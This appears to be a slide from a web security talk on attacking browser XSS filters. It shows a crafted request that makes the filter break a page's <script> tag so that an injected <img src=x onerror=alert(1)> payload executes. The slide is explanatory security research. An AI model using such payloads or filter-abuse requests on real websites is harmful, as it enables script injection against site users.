 Attacking content-aware filters Original code: <script> continueURI = “/login2.jsp?friend=<img src=x onerror=alert(1)>” ; </script> Request: ?foobar=<script>continueURI After filter: <sc#ipt> continueURI=“/login2.jsp?friend= <img src=x onerror=alert(1)> ”; </script> Attacking with the XSS Filter 